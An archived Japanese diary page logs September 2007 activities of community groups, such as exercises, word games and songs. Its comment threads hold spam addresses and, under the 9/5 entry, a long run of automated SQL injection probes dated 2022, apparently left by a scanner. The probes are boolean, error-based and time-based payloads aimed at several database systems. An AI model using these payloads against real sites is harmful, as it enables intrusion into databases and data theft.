

--- FILE ---
content_type: text/html
request_url: http://yaichi.hirano.cc/nikki/200709.html
body_size: 148539
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=shift_jis">
<meta http-equiv="pragma" content="no-cache">
<title>弥市の日記 2007年5月</title>
<style type="text/css">
<!--
  BODY      {color:#ffffff; background-color:#996600}
  A:link    {color:#ffff66;}
  A:visited {color:#ff9900;}
  A:active  {color:#ffcc99;}
  .com {color:#ffff66; font-size:x-small;}
  .by {color:#ddddff; font-size:x-small;}
  .title {color:#ffffff;}
-->
</style>
</head>
<BODY>
<table align="right"><tr><td><img src="/cgi-bin/Count.cgi?df=yaichi.nikki200705.dat|dd=C|tr=n|ft=0" alt="Counter"></td></tr></table>
<h3>弥市の日記 2007年5月号</h3>
<h4>2001年 <a href="200108.html">8月号</a> | <a href="200109.html">9月号</a> | <a href="200110.html">10月号</a> | <a href="200111.html">11月号</a> | <a href="200112.html">12月号</a><br>
2002年 <a href="200201.html">1月号</a> | <a href="200202.html">2月号</a> | <a href="200203.html">3月号</a> | <a href="200204.html">4月号</a> | <a href="200205.html">5月号</a> | <a href="200206.html">6月号</a> | <a href="200207.html">7月号</a> | <a href="200208.html">8月号</a> | <a href="200209.html">9月号</a> | <a href="200210.html">10月号</a> | <a href="200211.html">11月号</a> | <a href="200212.html">12月号</a><br>
2003年 <a href="200301.html">1月号</a> | <a href="200302.html">2月号</a> | <a href="200303.html">3月号</a> | <a href="200304.html">4月号</a> | <a href="200305.html">5月号</a> | <a href="200306.html">6月号 | <a href="200307.html">7月号</a> | <a href="200308.html">8月号</a> | <a href="200309.html">9月号</a> | <a href="200310.html">10月号</a> | <a href="200311.html">11月号</a> | <a href="200312.html">12月号</a><br>
2004年 <a href="200401.html">1月号</a> | <a href="200402.html">2月号</a> | <a href="200403.html">3月号</a> | <a href="200404.html">4月号</a> | <a href="200405.html">5月号</a> | <a href="200406.html">6月号 | <a href="200407.html">7月号</a> | <a href="200408.html">8月号</a> | <a href="200409.html">9月号</a> | <a href="200410.html">10月号</a> | <a href="200411.html">11月号</a> | <a href="200412.html">12月号</a><br>
2005年 <a href="200501.html">1月号</a> | <a href="200502.html">2月号</a> | <a href="200503.html">3月号</a> | <a href="200504.html">4月号</a> | <a href="200505.html">5月号</a> | <a href="200506.html">6月号</a> | <a href="200507.html">7月号</a> | <a href="200508.html">8月号</a> | <a href="200509.html">9月号</a> | <a href="200510.html">10月号</a> | <a href="200511.html">11月号</a> | <a href="200512.html">12月号</a><br>
2006年 <a href="200601.html">1月号</a> | <a href="200602.html">2月号</a> | <a href="200603.html">3月号</a> | <a href="200604.html">4月号</a> | <a href="200605.html">5月号</a> | <a href="200606.html">6月号</a> | <a href="200607.html">7月号</a> | <a href="200608.html">8月号</a> | <a href="200609.html">9月号</a> | <a href="200610.html">10月号</a> | <a href="200611.html">11月号</a> | <a href="200612.html">12月号</a><br>
2007年 <a href="200701.html">1月号</a> | <a href="200702.html">2月号</a> | <a href="200703.html">3月号</a> | <a href="200704.html">4月号</a> | <a href="200705.html">5月号</a> | <a href="200706.html">6月号</a> | <a href="200707.html">7月号</a> | <a href="200708.html">8月号</a> | <a href="200709.html">9月号</a> | <a href="200710.html">10月号</a> | <a href="200711.html">11月号</a> | <a href="200712.html">12月号</a><br>
2008年 <a href="200801.html">1月号</a> | <a href="200802.html">2月号</a> | <a href="200803.html">3月号</a> | <a href="200804.html">4月号</a><br>
2009年 <a href="200902.html">2月号</a><br>
<a href="http://www.hirano.cc/yaichi/">弥市のホーム</a></h4>
<!--<form method="post" action="/cgi-bin/nikki_search.cgi">
 <input type="text" name="key">
 <input type="submit" name="submit" value="検索">
</form>-->

<br>
<!---->
<HR noshade>
<a name="19"><FONT size="+2">9/19(水)</FONT></a>
<table align="right">
    <tr>
	<td><a href="image/2007/1-9" target="img"><img src="image/2007/s/1-9" alt="1-9" width="200" height="191" border="0"></a></td>
    </tr>
    <tr>
	<td></td>
    </tr>
</table>
<DL>
 <DT><SPAN class="title">★ことばの泉</SPAN>
 <DD>P:ことばの泉　写真入れ<br>
No virus found in this outgoing message.<br>
Checked by AVG Free Edition.<br>
Version: 7.5.487 / Virus Database: 269.13.25/1018 - Release Date: 2007/09/19<br>
15:59<br>

<form method="post" action="/cgi-bin/nikki_comment.cgi" target="_self">
<input type="hidden" name="d" value="20070919">
<input type="text" size="60" name="m">
名前<input type="text" size="14" name="n">
<input type="submit" name="submit" value="つっこむ">
</form>
<span class="com">・djbrucho3@gmail.com [2015/8/12 22:55:10]</span> <span class="by">(by Bradley)</span><br>
<span class="com">・mark357177@hotmail.com [2016/2/3 01:22:21]</span> <span class="by">(by Mark)</span><br>
<span class="com">・mark357177@hotmail.com [2016/2/3 12:27:53]</span> <span class="by">(by Mark)</span><br>
<span class="com">・jimos4581rt@hotmail.com [2016/8/10 05:58:11]</span> <span class="by">(by JimmiXS)</span><br>
<span class="com">・jimos4581rt@hotmail.com [2016/8/12 10:49:33]</span> <span class="by">(by JimmiXS)</span><br>
<span class="com">・jfvynms4281rt@hotmail.com [2017/1/1 07:49:23]</span> <span class="by">(by Barnypok)</span><br>
<span class="com">・jfvynms4281rt@hotmail.com [2017/1/1 07:49:24]</span> <span class="by">(by Barnypok)</span><br>
<span class="com">・jfvynms4281rt@hotmail.com [2017/1/1 07:49:34]</span> <span class="by">(by Barnypok)</span><br>
<span class="com">・support@goldentabs.com [2018/1/7 05:38:40]</span> <span class="by">(by GoldenTabs)</span><br>
<span class="com">・1 [2022/1/19 06:09:57]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2022/8/20 18:31:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2024/5/16 23:53:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・katana [2025/2/17 06:38:59]</span> <span class="by">(by katana)</span><br>
<!-- 20070919 -->
</DL><p>
<HR noshade>
<a name="19"><FONT size="+2">9/19(水)</FONT></a>
<DL>
 <DT><SPAN class="title">★ことばの泉</SPAN>
 <DD>　午　前<br>
挨拶と交流<br>
スポーツのことについて<br>
◎野球・走り・柔道・運動会・棒倒し・２人３脚・短距離競争等<br>
　　体操・口の体操・歌　（赤とんぼ・故郷）<br>
午　後<br>
　写真入れを作った<br>

<form method="post" action="/cgi-bin/nikki_comment.cgi" target="_self">
<input type="hidden" name="d" value="20070919">
<input type="text" size="60" name="m">
名前<input type="text" size="14" name="n">
<input type="submit" name="submit" value="つっこむ">
</form>
<!-- 20070919 -->
</DL><p>
<HR noshade>
<a name="8"><FONT size="+2">9/8(土)</FONT></a>
<DL>
 <DT><SPAN class="title">★くすのき会</SPAN>
 <DD>　午　前<br>
体操・しりとりゲームをしました。<br>
　午　後<br>
　石原先生と高山さんが来られました。<br>
４ティームに別れて「漢字しりとりゲーム」をしました。<br>
　最後に高山さんのギター伴奏で　紅葉・赤とんぼ・里の秋<br>
　故郷・今日の日は　さようなら　を唄いました。<br>

<form method="post" action="/cgi-bin/nikki_comment.cgi" target="_self">
<input type="hidden" name="d" value="20070908">
<input type="text" size="60" name="m">
名前<input type="text" size="14" name="n">
<input type="submit" name="submit" value="つっこむ">
</form>
<span class="com">・1 [2024/5/16 23:53:51]</span> <span class="by">(by 1)</span><br>
<span class="com">・katana [2025/2/17 06:38:59]</span> <span class="by">(by katana)</span><br>
<!-- 20070908 -->
</DL><p>
<HR noshade>
<a name="5"><FONT size="+2">9/5(水)</FONT></a>
<DL>
 <DT><SPAN class="title">★ことばの泉</SPAN>
 <DD>　①健康チェック　②挨拶と交流　③体操　④口の体操　⑤今月の歌<br>
　⑤昼食　⑦お昼休み　⑧頭の体操　⑨コーヒータイム<br>
　午　前<br>
扇風機の話し（火が出たという話）<br>
学生　自己紹介　大阪医専の垣内優子さん<br>
　皆も　自己紹介をした。<br>
今日は「わ」のつく言葉　わし（鷲）　わたくし（私）　わなげ（輪投げ）<br>
はなわ（花輪）　わたがし（綿菓子）　わに（鰐）　わがし（和菓子）<br>
わに（鰐）　なわとび（縄跳び）　たわし（束子）　わごむ（輪ゴム）等<br>
　歌　赤とんぼ・故郷<br>
　午　後<br>
◎ぴったしカンカン<br>
　１、袋から１枚「お題」を引く<br>
　２、「お題」で思いついたものをチィームで相談して５つ決める<br>
　３、全チィーム共通＋３点　２チィーム共通＋２点　ボーナスポイント＋１０点<br>

<form method="post" action="/cgi-bin/nikki_comment.cgi" target="_self">
<input type="hidden" name="d" value="20070905">
<input type="text" size="60" name="m">
名前<input type="text" size="14" name="n">
<input type="submit" name="submit" value="つっこむ">
</form>
<span class="com">・1 [2022/2/7 02:46:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2022/2/7 02:46:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2022/2/7 02:46:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1'),),''))&quot; [2022/2/7 02:48:31]</span> <span class="by">(by 1)</span><br>
<span class="com">・1'LFdmKv&lt;'&quot;&gt;uJzOgt [2022/2/7 02:48:31]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 1717=9770 AND (1638=1638 [2022/2/7 02:48:33]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 4641=4641 AND (9633=9633 [2022/2/7 02:48:34]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 7673=9038 [2022/2/7 02:48:34]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 4641=4641 [2022/2/7 02:48:35]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 3167=1738-- OBWi [2022/2/7 02:48:35]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 4641=4641-- cKtm [2022/2/7 02:48:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 4744=8157 AND ('zTtC'='zTtC [2022/2/7 02:48:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 4641=4641 AND ('kJKN'='kJKN [2022/2/7 02:48:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 9602=3117 AND 'HOVy'='HOVy [2022/2/7 02:48:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 4641=4641 AND 'jbhO'='jbhO [2022/2/7 02:48:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 4620=8655 AND '%'=' [2022/2/7 02:48:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 4641=4641 AND '%'=' [2022/2/7 02:48:39]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT (CASE WHEN (8851=3352) THEN 8851 ELSE 8851*(SELECT 8851 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)) [2022/2/7 02:48:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT (CASE WHEN (6949=6949) THEN 6949 ELSE 6949*(SELECT 6949 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)) [2022/2/7 02:48:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND (SELECT 5559 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(5559=5559,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (3607=3607 [2022/2/7 02:48:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND (SELECT 5559 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(5559=5559,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) [2022/2/7 02:48:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND (SELECT 5559 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(5559=5559,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- ikvQ [2022/2/7 02:48:42]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND (SELECT 5559 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(5559=5559,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('RTed'='RTed [2022/2/7 02:48:42]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND (SELECT 5559 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(5559=5559,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Psoo'='Psoo [2022/2/7 02:48:42]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND (SELECT 5559 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(5559=5559,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'=' [2022/2/7 02:48:43]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 6260=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6260=6260) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) AND (5105=5105 [2022/2/7 02:48:43]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 6260=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6260=6260) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) [2022/2/7 02:48:44]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 6260=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6260=6260) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC)-- flZz [2022/2/7 02:48:44]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 6260=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6260=6260) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) AND ('OgaC'='OgaC [2022/2/7 02:48:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 6260=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6260=6260) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) AND 'vxQQ'='vxQQ [2022/2/7 02:48:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 6260=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6260=6260) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) AND '%'=' [2022/2/7 02:48:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 9795=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9795=9795) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) AND (1238=1238 [2022/2/7 02:48:46]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 9795=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9795=9795) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) [2022/2/7 02:48:46]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 9795=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9795=9795) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113)))-- BdkV [2022/2/7 02:48:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 9795=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9795=9795) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) AND ('sdXb'='sdXb [2022/2/7 02:48:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 9795=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9795=9795) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'uFxN'='uFxN [2022/2/7 02:48:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 9795=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9795=9795) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) AND '%'=' [2022/2/7 02:48:48]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 2008=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2008=2008) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND (8972=8972 [2022/2/7 02:48:48]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 2008=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2008=2008) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) [2022/2/7 02:48:49]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 2008=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2008=2008) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL)-- TGoL [2022/2/7 02:48:49]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 2008=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2008=2008) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND ('ydyX'='ydyX [2022/2/7 02:48:50]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 2008=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2008=2008) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'rCCR'='rCCR [2022/2/7 02:48:50]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 2008=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2008=2008) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND '%'=' [2022/2/7 02:48:50]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT 6444 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(6444=6444,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) [2022/2/7 02:48:51]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT CONCAT(0x717a7a6271,(SELECT (ELT(8829=8829,1))),0x71767a7171)) [2022/2/7 02:48:51]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT (CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (9118=9118) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113))) [2022/2/7 02:48:52]</span> <span class="by">(by 1)</span><br>
<span class="com">・(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6853=6853) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113)) [2022/2/7 02:48:52]</span> <span class="by">(by 1)</span><br>
<span class="com">・1);SELECT SLEEP(5)# [2022/2/7 02:48:52]</span> <span class="by">(by 1)</span><br>
<span class="com">・1;SELECT SLEEP(5)# [2022/2/7 02:48:53]</span> <span class="by">(by 1)</span><br>
<span class="com">・1');SELECT SLEEP(5)# [2022/2/7 02:48:53]</span> <span class="by">(by 1)</span><br>
<span class="com">・1';SELECT SLEEP(5)# [2022/2/7 02:48:54]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%';SELECT SLEEP(5)# [2022/2/7 02:48:54]</span> <span class="by">(by 1)</span><br>
<span class="com">・1);SELECT PG_SLEEP(5)-- [2022/2/7 02:48:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1;SELECT PG_SLEEP(5)-- [2022/2/7 02:48:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1');SELECT PG_SLEEP(5)-- [2022/2/7 02:48:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1';SELECT PG_SLEEP(5)-- [2022/2/7 02:48:56]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%';SELECT PG_SLEEP(5)-- [2022/2/7 02:48:56]</span> <span class="by">(by 1)</span><br>
<span class="com">・1);WAITFOR DELAY '0:0:5'-- [2022/2/7 02:48:57]</span> <span class="by">(by 1)</span><br>
<span class="com">・1;WAITFOR DELAY '0:0:5'-- [2022/2/7 02:48:57]</span> <span class="by">(by 1)</span><br>
<span class="com">・1');WAITFOR DELAY '0:0:5'-- [2022/2/7 02:48:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1';WAITFOR DELAY '0:0:5'-- [2022/2/7 02:48:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%';WAITFOR DELAY '0:0:5'-- [2022/2/7 02:48:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(71)||CHR(99)||CHR(69),5) FROM DUAL-- [2022/2/7 02:48:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(71)||CHR(99)||CHR(69),5) FROM DUAL-- [2022/2/7 02:49:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(71)||CHR(99)||CHR(69),5) FROM DUAL-- [2022/2/7 02:49:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(71)||CHR(99)||CHR(69),5) FROM DUAL-- [2022/2/7 02:49:01]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(71)||CHR(99)||CHR(69),5) FROM DUAL-- [2022/2/7 02:49:01]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND SLEEP(5) AND (1531=1531 [2022/2/7 02:49:02]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND SLEEP(5) [2022/2/7 02:49:02]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND SLEEP(5)-- tOZN [2022/2/7 02:49:03]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND SLEEP(5) AND ('XRis'='XRis [2022/2/7 02:49:03]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND SLEEP(5) AND 'qsKi'='qsKi [2022/2/7 02:49:04]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND SLEEP(5) AND '%'=' [2022/2/7 02:49:04]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 7060=(SELECT 7060 FROM PG_SLEEP(5)) AND (6294=6294 [2022/2/7 02:49:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 7060=(SELECT 7060 FROM PG_SLEEP(5)) [2022/2/7 02:49:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 7060=(SELECT 7060 FROM PG_SLEEP(5))-- zRXO [2022/2/7 02:49:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') AND 7060=(SELECT 7060 FROM PG_SLEEP(5)) AND ('tYRQ'='tYRQ [2022/2/7 02:49:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 7060=(SELECT 7060 FROM PG_SLEEP(5)) AND 'cugN'='cugN [2022/2/7 02:49:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 7060=(SELECT 7060 FROM PG_SLEEP(5)) AND '%'=' [2022/2/7 02:49:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) WAITFOR DELAY '0:0:5' AND (1476=1476 [2022/2/7 02:49:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 WAITFOR DELAY '0:0:5' [2022/2/7 02:49:08]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 WAITFOR DELAY '0:0:5'-- zlUe [2022/2/7 02:49:08]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') WAITFOR DELAY '0:0:5' AND ('MShb'='MShb [2022/2/7 02:49:09]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' WAITFOR DELAY '0:0:5' AND 'yloT'='yloT [2022/2/7 02:49:10]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' WAITFOR DELAY '0:0:5' AND '%'=' [2022/2/7 02:49:10]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) AND 1952=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(70)||CHR(119)||CHR(80),5) AND (9380=9380 [2022/2/7 02:49:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 1952=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(70)||CHR(119)||CHR(80),5) [2022/2/7 02:49:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 AND 1952=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(70)||CHR(119)||CHR(80),5)-- ZvOf [2022/2/7 02:49:11]</span> <span class="by">(by 1)</span><br>
